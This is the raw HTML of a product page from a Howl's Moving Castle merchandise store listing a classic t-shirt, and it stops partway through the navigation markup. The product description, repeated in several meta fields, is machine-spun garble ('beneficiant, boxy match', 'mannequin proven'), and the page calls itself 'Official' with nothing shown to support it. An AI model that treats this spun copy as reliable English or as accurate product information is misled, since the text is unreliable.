

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-24/
body_size: 32918
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/uploads/howl&#039;s moving castle Store logo-1732093411.png">
    <meta name="csrf-token" content="">
    <title>Howl&#039;s Moving Castle T-Shirts - Howl&#039;s moving castle Classic T-Shirt RB2507 [ID888] | Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop</title>

            
        <meta property="og:title" content="Howl&#039;s Moving Castle T-Shirts - Howl&#039;s moving castle Classic T-Shirt RB2507 [ID888] | Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop" />
    
    <meta property="og:description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/907/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.jpg" /> 
    <meta property="og:url" content="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-24" />
    <link rel="canonical" href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-24" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Howl's Moving Castle T-Shirts - Howl's moving castle Classic T-Shirt RB2507 [ID888]",
    "description": "\"\"\n\nThe usual, conventional t-shirt for on a regular basis put on\nBasic, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and sporting measurement Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-24",
    "image": "https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/907/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-24",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Howl's Moving Castle Store - Official Howl's Moving Castle Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 10,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "HOWLSSKU-85977",
    "category": "Howl's Moving Castle T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://howlsmovingcastlemerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://howlsmovingcastlemerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://howlsmovingcastlemerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="_ig-p0M3yMb6dcQh8BAe1_4P6PQdmJYxJxvXuWlLk7Q" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3MC6XTVW73"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3MC6XTVW73');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://howlsmovingcastlemerch.com" class="relative block">
                    <span class="sr-only">Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/uploads/howl&#039;s moving castle Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://howlsmovingcastlemerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-accessories" class="block text-sm font-medium">Howl&#039;s Moving Castle Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-backpacks" class="font-light rounded text-sm">Howl&#039;s Moving Castle Backpacks</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-bags" class="font-light rounded text-sm">Howl&#039;s Moving Castle Bags</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-face-masks" class="font-light rounded text-sm">Howl&#039;s Moving Castle Face Masks</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-mugs" class="font-light rounded text-sm">Howl&#039;s Moving Castle Mugs</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pins" class="font-light rounded text-sm">Howl&#039;s Moving Castle Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cases" class="block text-sm font-medium">Howl&#039;s Moving Castle Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-iphone-cases" class="font-light rounded text-sm">Howl&#039;s Moving Castle iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-charactors" class="block text-sm font-medium">Howl&#039;s Moving Castle Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/sophie-hatter-merch" class="font-light rounded text-sm">Sophie Hatter Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cloth" class="block text-sm font-medium">Howl&#039;s Moving Castle Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-hoodies" class="font-light rounded text-sm">Howl&#039;s Moving Castle Hoodies</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-sweatshirts" class="font-light rounded text-sm">Howl&#039;s Moving Castle Sweatshirts</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-t-shirts" class="font-light rounded text-sm">Howl&#039;s Moving Castle T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-decoration" class="block text-sm font-medium">Howl&#039;s Moving Castle Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-blanket" class="font-light rounded text-sm">Howl&#039;s Moving Castle Blanket</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pillows" class="font-light rounded text-sm">Howl&#039;s Moving Castle Pillows</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-posters" class="font-light rounded text-sm">Howl&#039;s Moving Castle Posters</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-puzzles" class="font-light rounded text-sm">Howl&#039;s Moving Castle Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-workout-gear" class="block text-sm font-medium">Howl&#039;s Moving Castle Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-leggings" class="font-light rounded text-sm">Howl&#039;s Moving Castle Leggings</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-tank-tops" class="font-light rounded text-sm">Howl&#039;s Moving Castle Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-accessories" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-backpacks" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-bags" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-face-masks" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pins" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cases" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-charactors" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/sophie-hatter-merch" class="flex justify-between items-center hover:underline grow">Sophie Hatter Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cloth" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-hoodies" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-t-shirts" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-decoration" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-blanket" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pillows" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-posters" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-puzzles" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
